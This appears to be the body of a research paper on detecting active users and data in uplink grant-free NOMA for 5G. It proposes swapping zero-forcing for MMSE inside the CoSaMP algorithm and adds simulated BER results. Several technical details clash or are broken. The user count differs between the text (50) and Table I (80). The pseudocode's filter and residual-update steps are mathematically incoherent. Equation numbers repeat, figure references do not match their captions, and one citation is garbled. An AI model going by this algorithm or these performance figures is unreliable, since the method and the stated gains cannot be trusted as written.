In the grant free NOMA system the active users have sparse characteristics which meet the requirements of signal sparse in the theory of CS. Some scholars have applied the sparse reconstruction algorithm in the theory of compression sensing to the signal detection [13] of uplink grant free NOMA system. The main principle is of greedy algorithms to continuously identify support subsets (index sets of non-zero elements) and refine them until the best support set is found. If all the supporting elements are found accurately, then the columns of the observation matrix corresponding to the supporting elements can be taken out to transform the original underdetermined system into overdetermined system, and the original signal can be recovered directly by using MMSE or least square conventional estimation scheme estimator. In [14, 15], the algorithm of orthogonal matching pursuit (OMP) is introduced.

In [16], NOMA is investigated for 5G systems to realize the massive connectivity by controllable interference at the cost of slightly increase in complexity. MPA is proposed for MUD which mitigate the interference among multiple users and reduces the receiver complexity[6]. Nevertheless, the conventional MPA requires user activity at receiver that does not exist in grant-free system. In [17], the authors jointly used CS and MPA to detect both user activity and data. In addition, the user activity is detected by CoSaMP algorithm. But, it detects wrong element in the identification step due to the interference from off diagonal elements in measurement matrix. Consequently, this paper improves the detection accuracy that is effected in CoSaMP by employing MMSE detection in the support set selection step of CoSaMP that overcomes the problem of noise enhancement in ZF and lead to choose the user activity more accurately. The simulation results substantiate that the proposed MMSE based CoSaMP detector attain better performance than conventional detectors.

The rest of paper is organized as follows. The System Model is demonstrated in Section II. Details of the CoSaMP based detector are elaborated in Section III. Section IV explains the proposed MMSE-CoSaMP based CS-MPA model. Simulation results are elaborated in Section V. Section VI presents conclusion.

II. System Model

The grant-free NOMA is a potential technique for communicating the short packet devices as BS does not require grant procedure. It is assumed that the number of potential users can be very large but only a few number of users are active to transmit the data in one time slot. Therefore, the communication between the users is sporadic in nature. In this system, the BS not only detects the users which transmit the information but also decodes the received data. The uplink NOMA system is considered in this scenario for transmitting the information symbols to the BS and users u. The transmitted symbols s_u are selected from the constellation matrix□. The selected members are transmitted and these symbols are modulated on the spreading sequence s_u of length L. After that spreading sequence of all users is superimposed in order to transmit over s_u carriers. More specifically, this paper considers the overloaded scenario which allows the massive connectivity in MTC. The number of non-zero elements in each spreading sequence is much larger than the available media L. The received signal mathematically is represented.

$$V_l = \sum_{U=1}^{U} G_{l,u} S_{l,u} x_u + z_l, \tag{1}$$

where $G_{l,u}$ is gain of the channel and $S_{l,u}$ is the sequence length of l_{th} Sub-carrier. Hence, the received signal $v = [v_1, v_2, v_3, ...v_l]^T$ at the station can be represented as

$$v = Hx + z \tag{2}$$

where $x = [x_1, x_2, x_3, ...x_l]^T$ is transmitted signal, H is channel matrix, whose elements in l_{th} rows and u_{th} columns equals to the $G_{l,u}, S_{l,u}$ while $z = [z_1, z_2, z_3, ...z_l]$ is considered as noise vector succeeding the probability distribution $CN(0, \sigma^2 I_L)$. In LDS-OFDM system, a sparse spreading sequence designed for each user plays an important role in interference cancellation at the receiver. In addition, a unique decoder with the same input vector is developed for the decoding purpose. The selection of non-zero elements position controls the overlapping factor. The good performance of the system can be obtained by covering a large amount of dispersed data. After that non-zero elements from the constellation matrix are opted [18]. The small amount of the data is spread on each sub-carrier, as a result, the superimposed signal will be much smaller than the active users. Hence, equation(1) can be written as.

$$V_l = \sum_{U \in L(l)} G_{l,u} S_{l,u} x_u + z_l = \sum_{U \in L(l)} h_{l,u} x_u + z_l, \tag{3}$$

where $L(1)$ is the set of non-zero active users, it can be demonstrated as $L(l) = [u \mid S_l, u \neq 0]$.

Message passing algorithm requires user activity information at the base station. Therefore, CS provide the service of user activity to MPA that makes output of compressed sensing algorithm to become input to the MPA. This algorithm is represented by the factor graph and it is known as Low Density Parity Check (LDPC) codes and this name have been assigned to it because each parity check is only connected to a small number of code word bits [19, 20]. In Fig. 1, the codeword bit is the variable nodes and parity check bit are factor nodes. The transmitted symbols by all users are variable nodes, the data only can be transmitted, if and only if parity check bits are non-zero when $S_{l,u} \neq 0$. The marginal distribution is the product of the received message from the nodes, the S_{th} iteration can be represented as [17].

$$m_{l\to u}^{(t)}(x_u) \propto \sum_{r_i \backslash i\in L(l)\backslash u} \frac{1}{\sqrt{2\pi\sigma}} \exp\{-\frac{1}{2\sigma^2} \| v_l - h_{l,u} v_u - \sum_{i\in L(l)\backslash u} y_{l,u} \|^2\} \prod_{i\in L(l)\backslash u} m_{i\to l}^{(t-1)}(v_i) \quad (4)$$

$$m_{l\to u}^{(t)}(v_u) \propto \prod_{i\in L(u)\backslash l} m_{i\to i}^{t-1}(x_i) \quad (5)$$

where $m_{l\to u}^{T}(x_u)$ represents the communication signal from the factor node to a variable node in the same way from variable node to factor node. After T iterations, the marginal probability distribution of v_u can be calculated by,

$$(x_u) \propto \prod_{i\in L(u)} m_{i\to u}^{T}(x_u) \quad (6)$$

All the estimated symbols with maximum probability distribution are chosen from the constellation matrix. The MPA computational complexity grows exponentially with the maximum number of symbols in spreading sequences on the sub-carriers ω instead of the total number of transmitted symbols u.



Fig. 1. Factor Graph Representation of MMSE based Receiver.

Active user's information at the BS make MPA multiuser detection impractical in the scenario of uplink LDS-OFDM system where users transmit the data randomly without BS scheduling[17]. Therefore, CS has been combined with MPA to resolve this issue and to obtain the user activity due to the sparse nature of the active and non-active users. In CS-MPA, user activity is computed by CS before applying the message passing algorithm. The CoSaMP in CS cannot detect the user activity accurately, due to the interference from the offdiagonal elements in the support set computation. Therefore, this paper enhances the detection performance by replacing the ZF detection step of CoSAMP with MMSE. Further, details of the proposed scheme are elaborated in the Section III.

III. CoSaMP based Detector

The Sampling matrix is firmly embedded with the set of sparse signals and sparse signal recovery methods are utilized to recover spare signals from the samples. Sparse signal recovery algorithms are divided into three categories. 1) Greedy Algorithms, 2) Convex relaxation Algorithms, 3) Bayesian Inference algorithm. Greedy algorithms are fast and easy to implement and are particularly used for support recovery. The CoSaMP is the most prominent greedy algorithm that not only converges fast but also has good detection accuracy (Fig. 2).

Properties of CoSaMP: The implementation method determines how the algorithm achieves the required performance.

1) The algorithm requires a satisfying constant in the form of a matrix. Many matrices have this property. As a result, the algorithm can be used with many measuring technologies.

2) Binding the matrix depends on the sampling of the matrix. The algorithm can recover the signal density from a small number of samples.

3) The associated error shows that the algorithm is successful for all signal samples, even the signal is surrounded by noise. As expected, CoSaMP is the best for CS and sparsity.

4) The computational cost of the algorithm depends on the approximate signal that we apply.

Fig. 2. Block Diagram of CoSaMP.

The algorithm is initialized using a trivial estimation of the signal which means that the initial residual value is the entire unknown target signal. Each iteration consists of five main steps.

1) Identification. Using the available samples at the current stage, the correlated vector is computed by the algorithm first which is known as a signal proxy. The signals with strong power are estimated.

2) Support merger: The number of detected components from the first step are embedded in the set of currently approximate components.

3) Estimation: The least-squares' problem for approximating the estimated signal on the integrated set of components will be resolved using an algorithm.

4) Pruning: In the estimated least-square signal, the algorithm retains only the large or high power entries in new approximation.

5) Residual: At the final step samples are updated every time, so that the remaining part reproduce and updated which has not been approximated yet.

IV. Proposed Algorithm

Keeping deep sight on the demand of the upcoming generation in the sense of spectral efficiency and massive connectivity, the proposed MMSE-CoSaMP based system mitigates the interference from off-diagonal elements using MMSE detector. In [21], the compressed sampling matching pursuit (CoSaMP) algorithm is used. In this algorithm, multiple elements are selected in each iteration. In addition to the element selection criteria, the atoms selected in each iteration of CoSaMP may be discarded in the next iteration, because there is no problem of active user error stacking. The user activity is estimated with the compressive sensing algorithm, while the data is detected through the message passing algorithm MPA. This system is much better than the conventional CoSaMP algorithm as it reduces the noise enhancement issue that occurred in the ZF step of CoSaMP algorithm. The LDS-OFDM uplink grant-free system has been considered in this work which consists of L Sub-carriers for the channel gain keeping the bandwidth constant. However, it is assigned to the users differently. i.e, for any $l = 1,2,....L$ we have gain $G_{l,u} = G_u$, where, $u = 1,2,...n$ and reference signal $x = x_1, x_2, x_3....x_U$ for users of observation matrix x is transmitted first. $x = [x_1, x_2, x_3,...x_U]$ $L \times U$, the received communication signal x_1 for the activity detection can be demonstrated as,

$$r_1 = \sum_{U=1}^{U} x_u G_u I_u + z_1 = xG + z_1 \tag{7}$$

where $G = [G_1 I_1, G_2 I_2,....G_U I_U]^T$, I_u for $u = 1,2,3,...U$. Logical variable is used to demonstrate weather the user is active or not. $I_u = 1$ If user u is active, $I_u = 0$ when user is inactive, and $z_1 \sim CN(0, \sigma^2 I)$.

Due to the scarcity of user activity G, estimation of a sparse signal from a minimal number of samples can be considered as the issue of the signal recovery in CS, in this system, only those models are considered in which the noise factor is involved. The constellation matrix can be designed to follow the RIP with strong probability [22]. Hence, the CS can be used for sparse recovery from which the user activity can be detected by demonstrating the position of non-zero elements. We used MMSE based compressive sampling matching pursuit CoSaMP algorithm in the place of the ZF based CoSaMP, because ZF has noise enhancement. Because of its low complexity and robustness in high SNR, we choose MMSE [23-25] in the estimation part of algorithm.

Algorithm 1 Modified MMSE-CoSaMP Based MUD Detection algorithm

1. **Input:** Sparsity U and constellation matrix Φ, signal matrix R and noise variance σ^2.
2. **Initialize:** $x = 1$, $r_2 = H_2 x_{active} + z_2$, $i = r_1$, and supported set $\Omega = \varnothing$, Iterations T
3. Iterations, run the following from 1 to 5 into loop n cycle $(1 \le n \le m)$
4. $\hat{T}_{n-1} = arg\,\max_{2u}(|\Phi^{\dagger} r_{n-1})$ %Compute support set
5. $\tilde{T}_n = T_{n-1} \cup \hat{T}_{n-1}$ %Merging support set
6. $T_n = (H^H H + \sigma^2 I_n)^{-1} H^H$ %Filter support set
7. $R = R - (H^H H + \sigma^2 I_n)^{-1} H^H$ %residual update
8. **if** $\| r_n \|_2 \ge \| r_{n-1} \|_2$ **then**
9. $T_n = T_{n-1}$
10. **end if**
11. location=find $(\hat{G} \ne 0) and, r_{active} = r(location)$
12. **Data Detection**
13. **Initialize:** $x = 1$, $m^{(0)}_{l \to u}(r_u) = 1$ and $m^{(0)}_{u \to l}(r_u) = 0 \forall u, l$
14. **while** $x \le T_2$ **do**
15. simulating equation…....(6)
16. $m^{(t)}_{l \to u}(r_u) \propto \prod_{i \in L(u) \setminus l} m^{t-1}_{i \to i}(x_i)$
17. **end while**
18. $(x_u) \propto \prod_{i \in L(u)} m^T_{i \to u}(x_u)$ %
19. **Output** x_u

The compressive sensing algorithm CoSaMP has capacity to detect the position of the non-zero sparse signal elements accurately as we as it can detect the activity of the user at the same time, another advantage is that, the position of random active users can be detected with higher accuracy, it has better performance as mentioned in [20][21]. The received modulated signal can be determined as bellow.

$$r_2 = H_2 x_{active} + z_2 \tag{6}$$

where x_{active} is the active users, H_2 is the same as H the difference is that it contains the information of active users only, which can be obtained from time or frequency domain pilots [26, 27]. The MPA is used for data detection whereas CoSaMP is used to detect the location of active uses. The CS-MPA combines the advantages of both MPA and CS. The proposed algorithm modify CS algorithm by using MMSE detector in CoSaMP in the place of ZF which reduces the interference and copes up the noise enhancement problem.

V. Simulations and Results

This section demonstrates the performance comparison of proposed algorithm with the conventional detectors in terms of Bit Error Rate (BER) versus SNR. Parameters used in this paper are provided in the Table I. The length of given signal $L = 40$ and the number of users is $U = 50$ clarifies that the overloading of the system is too high. The Non-zero elements (sparsity) are active users which are selected from the constellation matrix.

Fig. 4 illustrates the BER performance of conventional MPA and CoSaMP with MMSE-CoSaMP under the scenario mentioned in the table. It can be seen from this diagram that the proposed algorithm has achieved better performance. The user activity and the data both are detected with more accuracy. Fig. 3 illustrates the effect of the number of active users and BER performance of both proposed MMSE-CoSaMP based and conventional CoSaMP based systems.



Fig. 3. Flow Chart of Proposed Algorithm.



Fig. 4. BER versus SNR Performance.

TABLE I. Simulation Parameters

PARAMETERS	VALUES
Modulation	QPSK
Orthogonal resources	40
Users	80
Active users	4, 6, 8, 10, 12
SNR	0 to 25
Channel	Raleigh fading channel
Noise	AWGN

After the analysis of both algorithms, it is concluded that increasing the number of active users degrade the detection of signal accuracy, but when the results of both proposed and conventional systems are compared it is observed that the proposed system has better performance than the conventional one. Our main focus is to meet the demand of the upcoming generation. The proposed system has better performance so it can be considered as the step towards the betterment of the system. From the Fig. 5, it can be observed that in a conventional system when SNR is 5dB then BER can be noticed on the scale that it lies on 10^{-3} while in the proposed system it can be seen that it is near to 10^{-4}. Simulation results elaborate that proposed MMSE-CoSaMP has much better performance than the conventional CoSaMP and the proposed algorithm is the most suitable candidate for upcoming 5G communication because it attains a BER= 10^{-3} for active users.



Fig. 5. BER versus Number of Active users.

VI. Conclusion

MUD is the most crucial part of uplink grant-free NOMA systems for 5G cellular communication. This paper addresses the problem of MUD at the BS for estimating user activity and data. The massive connectivity in NOMA systems exploits the structured scarcity of user activity due to which CS is combined with MAP that jointly detects user activity data. But, CoSaMP based detection wrongly chooses the signal activity due to the interference from the off-diagonal elements. The proposed algorithm attains better output results than the conventional CoSaMP an algorithm that independently calculates support for each signal and simultaneously updates the same support for many rare signals. Therefore, the proposed algorithm can improve the performance of signal detection in NOMA systems with acceptable complexity and it accomplishes the gain of 5dB than that of the conventional algorithm. This can decrease significantly the latency and remove the signal interference to better extent in 5G wireless communications. This can be deployed in other NOMA schemes.

References

[1] Khan, "Performance analysis of 5G cooperative-NOMA for IoT-intermittent communication," International Journal of Communication Networks and Information Security, vol. 9, pp. 314-322, 2017.

[2] S. Islam, M. Zeng, and O. A. Dobre, "NOMA in 5G systems: Exciting possibilities for enhancing spectral efficiency," arXiv preprint arXiv:1706.08215, 2017.

[3] F. Boccardi, R. W. Heath, A. Lozano, T. L. Marzetta, and P. Popovski, "Five disruptive technology directions for 5G," IEEE Communications Magazine, vol. 52, pp. 74-80, 2014.

[4] L. Dai, B. Wang, Y. Yuan, S. Han, I. Chih-Lin, and Z. Wang, "Non-orthogonal multiple access for 5G: solutions, challenges, opportunities, and future research trends," IEEE Communications Magazine, vol. 53, pp. 74-81, 2015.

[5] A. Benjebbovu, A. Li, Y. Saito, Y. Kishiyama, A. Harada, and T. Nakamura, "System-level performance of downlink NOMA for future LTE enhancements," in 2013 IEEE Globecom Workshops (GC Wkshps), 2013, pp. 66-70.

[6] X. Dai, S. Chen, S. Sun, S. Kang, Y. Wang, Z. Shen, et al., "Successive interference cancelation amenable multiple access (SAMA) for future wireless communications," in 2014 IEEE International Conference on Communication Systems, 2014, pp. 222-226.

[7] K. Higuchi and Y. Kishiyama, "Non-orthogonal access with random beamforming and intra-beam SIC for cellular MIMO downlink," in 2013 IEEE 78th Vehicular Technology Conference (VTC Fall), 2013, pp. 1-5.

[8] Y. Saito, Y. Kishiyama, A. Benjebbour, T. Nakamura, A. Li, and K. Higuchi, "Non-orthogonal multiple access (NOMA) for cellular future radio access," in 2013 IEEE 77th vehicular technology conference (VTC Spring), 2013, pp. 1-5.

[9] M. Al-Imari, P. Xiao, M. A. Imran, and R. Tafazolli, "Uplink non-orthogonal multiple access for 5G wireless networks," in 2014 11th international symposium on wireless communications systems (ISWCS), 2014, pp. 781-785.

[10] R. Hoshyar, F. P. Wathan, and R. Tafazolli, "Novel low-density signature for synchronous CDMA systems over AWGN channel," IEEE Transactions on Signal Processing, vol. 56, pp. 1616-1626, 2008.

[11] H. Nikopour and H. Baligh, "Sparse code multiple access," in 2013 IEEE 24th Annual International Symposium on Personal, Indoor, and Mobile Radio Communications (PIMRC), 2013, pp. 332-336.

[12] Z. Yuan, G. Yu, and W. Li, "Multi-user shared access for 5G," Telecommun. Network Technology, vol. 5, pp. 28-30, 2015.

[13] S. Adnan, Z. Linbo, M. A. Dars, and M. I. Zahoor, "Low complexity MIMO detection algorithm by combining modified OSIC and ML detection," in 2016 8th IEEE International Conference on Communication Software and Networks (ICCSN), 2016, pp. 192-195.

[14] J. A. Tropp and A. C. Gilbert, "Signal recovery from random measurements via orthogonal matching pursuit," IEEE Transactions on information theory, vol. 53, pp. 4655-4666, 2007.

[15] S. Adnan, Y. Fu, N. U. R. Junejo, Z. Chen, and H. Esmaiel, "Sparse detection with orthogonal matching pursuit in multiuser uplink quadrature spatial modulation MIMO system," IET Communications, vol. 13, pp. 3472-3478, 2019.

[16] B. Wang, K. Wang, Z. Lu, T. Xie, and J. Quan, "Comparison study of non-orthogonal multiple access schemes for 5G," in 2015 IEEE International Symposium on Broadband Multimedia Systems and Broadcasting, 2015, pp. 1-5.

[17] B. Wang, L. Dai, Y. Yuan, and Z. Wang, "Compressive sensing based multi-user detection for uplink grant-free non-orthogonal multiple access," in 2015 IEEE 82nd Vehicular Technology Conference (VTC2015-Fall), 2015, pp. 1-5.

[18] J. Van De Beek and B. M. Popovic, "Multiple access with low-density signatures," in GLOBECOM 2009-2009 IEEE Global Telecommunications Conference, 2009, pp. 1-6.

[19] F. R. Kschischang, B. J. Frey, and H.-A. Loeliger, "Factor graphs and the sum-product algorithm," IEEE Transactions on information theory, vol. 47, pp. 498-519, 2001.

[20] T. Richardson and R. Urbanke, Modern coding theory: Cambridge university press, 2008.

[21] D. Deedell and J. T. CoSaMP, ""Iterative signal recovery from incomplete and inaccurate samples," in Appl, 2008.

[22] Z. Han, H. Li, and W. Yin, Compressive sensing for wireless networks: Cambridge University Press, 2013.

[23] N. S. Kumar and K. S. Kumar, "Performance Analysis and Comparison of Zero-forcing SIC and MMSE SIC for MIMO Receivers using BSPK and 16-QAM Modulation methods," International Journal of Computer Science & Engineering Technology,(IJCSET), vol.1, pp. 530-533, 2011.

[24] S. Yang and L. Hanzo, "Fifty years of MIMO detection: The road to large-scale MIMOs," IEEE Communications Surveys & Tutorials, vol. 17, pp. 1941-1988, 2015.

[25] Y. Jiang, M. K. Varanasi, and J. Li, "Performance analysis of ZF and MMSE equalizers for MIMO systems: An in-depth study of the high SNR regime," IEEE Transactions on Information Theory, vol. 57, pp. 2008-2026, 2011.

[26] L. Dai, Z. Wang, and Z. Yang, "Spectrally efficient time-frequency training OFDM for mobile large-scale MIMO systems," IEEE Journal on Selected Areas in Communications, vol. 31, pp. 251-263, 2013.

[27] N. U. R. Junejo, J. Yan, S. Adnan, H. Chen, and H. Sun, "Channel Estimation Using Pilot Method for Underwater Filter Bank Multicarrier System," in International Conference in Communications, Signal Processing, and Systems, 2017, pp. 1001-1009.